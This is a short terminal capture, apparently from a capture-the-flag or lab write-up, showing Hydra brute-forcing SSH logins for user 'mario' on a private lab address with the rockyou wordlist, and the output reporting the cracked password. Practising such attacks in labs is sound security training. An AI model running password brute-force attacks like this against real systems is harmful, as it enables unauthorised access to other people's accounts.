 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-24 04:12:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 27 final worker threads did not complete until end.
[ERROR] 27 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-24 04:12:50